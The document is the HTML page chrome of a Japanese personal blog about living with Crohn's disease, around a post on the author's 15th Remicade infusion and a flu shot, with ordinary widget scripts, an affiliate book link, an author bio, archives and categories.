<div class="kaerebalink-name" style="margin-bottom:10px;line-height:120%"><a href="https://hb.afl.rakuten.co.jp/hgc/0da1196b.0c5c182e.0da1196c.64abd8fd/?pc=http%3A%2F%2Fitem.rakuten.co.jp%2Fneowing-r%2Fneobk-1292480%2F" rel="nofollow" target="_blank">クローン病・潰瘍性大腸炎と診断されたらまっ先に読む本 炎症性腸疾患の革命的治療 (単行本・ムック) / 伊藤裕章/著 インフュージョンクリニックスタッフ/著</a></p>
<div class="kaerebalink-powered-date" style="font-size:8pt;margin-top:5px;font-family:verdana;line-height:120%">posted with <a href="https://kaereba.com" target="_blank">カエレバ</a></div>
</div>
<div class="kaerebalink-detail" style="margin-bottom:5px;"> CD＆DVD NEOWING     </div>
<div class="kaerebalink-link1" style="margin-top:10px;">
<div class="shoplinkrakuten" style="display:inline;margin-right:5px;background: url('https://img.yomereba.com/kz_k_01.gif') 0 -50px no-repeat;padding: 2px 0 2px 18px;white-space: nowrap;"><a href="https://hb.afl.rakuten.co.jp/hgc/030740b8.187359c5.0c7b37a0.9d8c6288/?pc=http%3A%2F%2Fsearch.rakuten.co.jp%2Fsearch%2Fmall%2F%25E6%25BD%25B0%25E7%2598%258D%25E6%2580%25A7%25E5%25A4%25A7%25E8%2585%25B8%25E7%2582%258E%2520%25E3%2582%25A4%25E3%2583%25B3%25E3%2583%2595%25E3%2583%25A5%25E3%2583%25BC%25E3%2582%25B8%25E3%2583%25A7%25E3%2583%25B3%25E3%2582%25AF%25E3%2583%25AA%25E3%2583%258B%25E3%2583%2583%25E3%2582%25AF%2F-%2Ff.1-p.1-s.1-sf.0-st.A-v.2%3Fx%3D0%26scid%3Daf_ich_link_urltxt%26m%3Dhttp%3A%2F%2Fm.rakuten.co.jp%2F" rel="nofollow" target="_blank" title="楽天市場" >楽天市場</a></div>
<div class="shoplinkamazon" style="display:inline;margin-right:5px;background: url('https://img.yomereba.com/kz_k_01.gif') 0 0 no-repeat;padding: 2px 0 2px 18px;white-space: nowrap;"><a href="https://www.amazon.co.jp/gp/search?keywords=%92%D7%E1%87%90%AB%91%E5%92%B0%89%8A%20%83C%83%93%83t%83%85%81%5B%83W%83%87%83%93%83N%83%8A%83j%83b%83N&#038;__mk_ja_JP=%83J%83%5E%83J%83i&#038;tag=garigari00-22" rel="nofollow" target="_blank" title="アマゾン" >Amazon</a></div>
</div>
</div>
<div class="booklink-footer" style="clear: left"></div>
</div>
<h3>関連記事</h3>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6044484883381332"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		  
		 <p>
			 <br><br>
			 ▼ENJOY IDB管理人が暇つぶしに作った動物サイトもよかったらご覧ください。<br>
			 <a href="https://anitter.com/" target="_blank"><img src="https://enjoyibd.com/wp-content/uploads/2019/08/anitter.jpg"></a>
		  </p>

<h3>クローン病ブログ</h3>
<a href="https://sick.blogmura.com/crohns/ranking/in?p_cid=10800586" target="_blank">その他のクローン病ブログはこちらから読めます。</a><br>

↓ツイッターのフォローはこちら<br>
<a href="https://twitter.com/kengorou?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @kengorou</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br><br>

<!-- link ------------------------------------------------>
<div class="pagenav">
    <div class="prev-art">
                <a href="https://enjoyibd.com/ccjapan%e3%82%92%e5%ae%9a%e6%9c%9f%e8%b3%bc%e8%aa%ad%e3%81%97%e3%80%81vol-70%e3%81%8c%e5%b1%8a%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f" title="CCJapanを定期購読し、Vol.70が届きました"><i class="fa fa-chevron-circle-left"></i> CCJapanを定期購読し、Vol.70が届きました</a>
            </div>
    
    <div class="next-art">
                <a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e6%82%a3%e8%80%85%e3%81%8c%e3%83%ad%e3%83%bc%e3%82%bd%e3%83%b3%e3%81%ae%e3%81%8a%e3%81%a7%e3%82%93%e3%82%92%e9%a3%9f%e3%81%b9%e3%81%a6%e3%81%bf%e3%81%9f" title="クローン病患者がローソンのおでんを食べてみた">クローン病患者がローソンのおでんを食べてみた <i class="fa fa-chevron-circle-right"></i></a>
            </div>
</div><!-- .pagenav --> 

      </section>

      <footer class="post-footer">

        <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/10%e6%9c%8827%e6%97%a5%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%8915%e5%9b%9e%e7%9b%ae%e4%bd%93%e9%a8%93%e8%a8%98%e3%80%90%e5%86%8d%e9%80%9a%e5%b8%b8%e6%8a%95%e4%b8%8e4%e5%9b%9e%e7%9b%ae%ef%bc%86"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/10%e6%9c%8827%e6%97%a5%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%8915%e5%9b%9e%e7%9b%ae%e4%bd%93%e9%a8%93%e8%a8%98%e3%80%90%e5%86%8d%e9%80%9a%e5%b8%b8%e6%8a%95%e4%b8%8e4%e5%9b%9e%e7%9b%ae%ef%bc%86"  data-text="10月27日レミケード15回目体験記【再通常投与4回目＆インフル予防接種】">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F10%25e6%259c%258827%25e6%2597%25a5%25e3%2583%25ac%25e3%2583%259f%25e3%2582%25b1%25e3%2583%25bc%25e3%2583%258915%25e5%259b%259e%25e7%259b%25ae%25e4%25bd%2593%25e9%25a8%2593%25e8%25a8%2598%25e3%2580%2590%25e5%2586%258d%25e9%2580%259a%25e5%25b8%25b8%25e6%258a%2595%25e4%25b8%258e4%25e5%259b%259e%25e7%259b%25ae%25ef%25bc%2586" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F10%25e6%259c%258827%25e6%2597%25a5%25e3%2583%25ac%25e3%2583%259f%25e3%2582%25b1%25e3%2583%25bc%25e3%2583%258915%25e5%259b%259e%25e7%259b%25ae%25e4%25bd%2593%25e9%25a8%2593%25e8%25a8%2598%25e3%2580%2590%25e5%2586%258d%25e9%2580%259a%25e5%25b8%25b8%25e6%258a%2595%25e4%25b8%258e4%25e5%259b%259e%25e7%259b%25ae%25ef%25bc%2586" class="hatena-bookmark-button" data-hatena-bookmark-title="10月27日レミケード15回目体験記【再通常投与4回目＆インフル予防接種】" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?10月27日レミケード15回目体験記【再通常投与4回目＆インフル予防接種】%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F10%25e6%259c%258827%25e6%2597%25a5%25e3%2583%25ac%25e3%2583%259f%25e3%2582%25b1%25e3%2583%25bc%25e3%2583%258915%25e5%259b%259e%25e7%259b%25ae%25e4%25bd%2593%25e9%25a8%2593%25e8%25a8%2598%25e3%2580%2590%25e5%2586%258d%25e9%2580%259a%25e5%25b8%25b8%25e6%258a%2595%25e4%25b8%258e4%25e5%259b%259e%25e7%259b%25ae%25ef%25bc%2586" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->      
        <ul class="post-footer-list">
          <li class="cat"><i class="fa fa-folder"></i> <a href="https://enjoyibd.com/category/%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89" rel="category tag">レミケード</a></li>
                  </ul>
      </footer>
      
              
      <div class="post-share">
      
      <h4 class="post-share-title">SNSでもご購読できます。</h4>
          
    
        <aside class="post-sns">
          <ul>
            <li class="post-sns-twitter"><a href="https://twitter.com/kengorou"><span>Twitter</span>でフォローする</a></li>
            <li class="post-sns-feedly"><a href="https://feedly.com/i/subscription/feed/https://enjoyibd.com/feed"><span>Feedly</span>でフォローする</a></li>
          </ul>
        </aside>
      </div>
            <aside class="post-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
        <div class="clearfix">
          <div class="post-author-img">
            <div class="inner">
            <img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/masman.png" alt="masman" width="100" height="100" />
            </div>
          </div>
          <div class="post-author-meta">
            <h4 itemprop="name" class="author vcard author">kengorou</h4>
            <p>2010年11月28歳の時にクローン病と診断されました。
職業はWebサイトの構築をしています。
家族は妻と長女、長男、双子（次男・三男）の6人家族です。
難病ですが、完治を目指して日々明るく過ごしていきたいと思っています。</p>
          </div>
        </div>
      </aside>    
    
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10%E6%9C%8827%E6%97%A5%E3%83%AC%E3%83%9F%E3%82%B1%E3%83%BC%E3%83%8915%E5%9B%9E%E7%9B%AE%E4%BD%93%E9%A8%93%E8%A8%98%E3%80%90%E5%86%8D%E9%80%9A%E5%B8%B8%E6%8A%95%E4%B8%8E4%E5%9B%9E%E7%9B%AE%EF%BC%86#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://enjoyibd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <span class="required">*</span><br /><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">メールアドレス（公開はされません。）</label> <span class="required">*</span><br /><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='206' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5b9fd01afd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

    </article>


    

    </div><!-- /main-inner -->
  </div><!-- /main -->
  
  <div id="side" class="col-md-4" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <div class="side-inner">
      <div class="side-widget-area">
        
      <div id="search-2" class="widget_search side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">サイト内検索</span></h4><form role="search" method="get" id="searchform" action="https://enjoyibd.com/" >
  <div>
  <input type="text" value="" name="s" id="s" />
  <button type="submit" id="searchsubmit"></button>
  </div>
  </form></div></div><div id="archives-2" class="widget_archive side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">アーカイブ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://enjoyibd.com/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2025/07'> 2025年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2024/07'> 2024年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/04'> 2023年4月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2023/02'> 2023年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2022/04'> 2022年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2022/03'> 2022年3月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2022/01'> 2022年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2021/10'> 2021年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/09'> 2021年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2021/08'> 2021年8月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2021/07'> 2021年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2021/06'> 2021年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2021/03'> 2021年3月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/01'> 2021年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/12'> 2020年12月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/09'> 2020年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/07'> 2020年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/06'> 2020年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/05'> 2020年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/04'> 2020年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2020/03'> 2020年3月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2019/11'> 2019年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/10'> 2019年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/09'> 2019年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/08'> 2019年8月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2019/06'> 2019年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/05'> 2019年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2019/04'> 2019年4月 &nbsp;(26)</option>
	<option value='https://enjoyibd.com/2019/03'> 2019年3月 &nbsp;(31)</option>
	<option value='https://enjoyibd.com/2019/02'> 2019年2月 &nbsp;(27)</option>
	<option value='https://enjoyibd.com/2019/01'> 2019年1月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2018/12'> 2018年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2018/11'> 2018年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2018/10'> 2018年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2018/09'> 2018年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/08'> 2018年8月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2018/07'> 2018年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2018/06'> 2018年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/05'> 2018年5月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/04'> 2018年4月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2018/03'> 2018年3月 &nbsp;(14)</option>
	<option value='https://enjoyibd.com/2018/02'> 2018年2月 &nbsp;(21)</option>
	<option value='https://enjoyibd.com/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2017/12'> 2017年12月 &nbsp;(12)</option>
	<option value='https://enjoyibd.com/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/10'> 2017年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2017/08'> 2017年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/06'> 2017年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2017/04'> 2017年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/03'> 2017年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/02'> 2017年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/01'> 2017年1月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/11'> 2016年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/10'> 2016年10月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/09'> 2016年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/08'> 2016年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/06'> 2016年6月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/05'> 2016年5月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2016/04'> 2016年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/03'> 2016年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/02'> 2016年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/01'> 2016年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/12'> 2015年12月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2015/11'> 2015年11月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/10'> 2015年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2015/09'> 2015年9月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2015/07'> 2015年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/06'> 2015年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/04'> 2015年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2015/03'> 2015年3月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/12'> 2014年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/11'> 2014年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/09'> 2014年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2014/08'> 2014年8月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/07'> 2014年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/04'> 2014年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/03'> 2014年3月 &nbsp;(18)</option>
	<option value='https://enjoyibd.com/2014/02'> 2014年2月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2014/01'> 2014年1月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2013/12'> 2013年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/11'> 2013年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2013/09'> 2013年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/08'> 2013年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/07'> 2013年7月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/06'> 2013年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/05'> 2013年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/04'> 2013年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/03'> 2013年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2013/02'> 2013年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/01'> 2013年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/12'> 2012年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2012/11'> 2012年11月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2012/09'> 2012年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/08'> 2012年8月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2012/07'> 2012年7月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/06'> 2012年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/05'> 2012年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2012/02'> 2012年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/01'> 2012年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2011/11'> 2011年11月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/10'> 2011年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2011/08'> 2011年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/07'> 2011年7月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/06'> 2011年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/04'> 2011年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/03'> 2011年3月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2011/02'> 2011年2月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2011/01'> 2011年1月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2010/12'> 2010年12月 &nbsp;(20)</option>
	<option value='https://enjoyibd.com/2010/11'> 2010年11月 &nbsp;(19)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="views-2" class="widget_views side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">人気のある記事</span></h4><ul>
<li><a href="https://enjoyibd.com/%e7%a5%9d%ef%bc%81%e5%8f%8c%e5%ad%90%e3%81%ae%e8%b5%a4%e3%81%a1%e3%82%83%e3%82%93%e8%aa%95%e7%94%9f%ef%bc%813%e4%ba%ba%e7%9b%ae%e3%81%8c%e5%8f%8c%e5%ad%90%e3%81%aa%e3%81%ae%e3%81%a7%e5%85%84%e5%bc%9f4"  title="祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！"　>祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！</a></li><li><a href="https://enjoyibd.com/blog-entry-270"  title="第１回クローン病オフ会in大阪開催報告！！（その２）"　>第１回クローン病オフ会in大阪開催報告！！（その２）</a></li><li><a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%8c%e7%b5%b6%e8%b3%9b%e5%86%8d%e7%87%83%e4%b8%ad%e3%81%a7%e5%85%88%e7%94%9f%e3%82%88%e3%82%8a%e3%82%a4%e3%83%a0%e3%83%a9%e3%83%b3%e3%82%92%e9%80%b2"  title="クローン病が絶賛再燃中で先生よりイムランを進められるの巻"　>クローン病が絶賛再燃中で先生よりイムランを進められるの巻</a></li><li><a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"  title="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）"　>経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</a></li><li><a href="https://enjoyibd.com/blog-entry-40"  title="【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！"　>【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！</a></li></ul>
</div></div><div id="categories-2" class="widget_categories side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://enjoyibd.com/category/ng%e9%a3%9f">NG食</a> (17)
</li>
	<li class="cat-item cat-item-238"><a href="https://enjoyibd.com/category/%e3%82%a6%e3%82%a4%e3%83%ab%e3%82%b9%e6%80%a7%e3%82%a4%e3%83%9c">ウイルス性イボ</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://enjoyibd.com/category/%e3%82%a8%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%ab">エレンタール</a> (59)
</li>
	<li class="cat-item cat-item-20"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%82%aa%e3%83%95%e4%bc%9a">クローン病オフ会</a> (9)
</li>
	<li class="cat-item cat-item-11"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e9%96%a2%e9%80%a3news">クローン病関連NEWS</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://enjoyibd.com/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a> (9)
</li>
	<li class="cat-item cat-item-123"><a href="https://enjoyibd.com/category/%e3%82%b9%e3%83%86%e3%83%a9%e3%83%bc%e3%83%a9">ステラーラ</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://enjoyibd.com/category/%e3%83%92%e3%83%a5%e3%83%9f%e3%83%a9">ヒュミラ</a> (13)
</li>
	<li class="cat-item cat-item-439"><a href="https://enjoyibd.com/category/%e3%83%98%e3%83%ab%e3%83%9a%e3%82%b9">ヘルペス</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://enjoyibd.com/category/%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89">レミケード</a> (32)
</li>
	<li class="cat-item cat-item-171"><a href="https://enjoyibd.com/category/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8">仮想通貨</a> (6)
</li>
	<li class="cat-item cat-item-17"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b411%e6%9c%8817%ef%bd%9e21%e6%97%a5">入院生活：H24年11月17～21日</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b47%e6%9c%8816%ef%bd%9e20%e6%97%a5">入院生活：H24年7月16～20日</a> (5)
</li>
	<li class="cat-item cat-item-201"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah30%e5%b9%b42%e6%9c%8819%e6%97%a5%e3%80%9c3%e6%9c%882%e6%97%a5">入院生活：H30年2月19日〜3月2日</a> (19)
</li>
	<li class="cat-item cat-item-325"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah31%e5%b9%b42%e6%9c%886%e6%97%a5%e3%80%9c2%e6%9c%888%e6%97%a5">入院生活：H31年2月6日〜2月8日</a> (4)
</li>
	<li class="cat-item cat-item-23"><a href="https://enjoyibd.com/category/%e5%8c%bb%e7%99%82%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9">医療ニュース</a> (15)
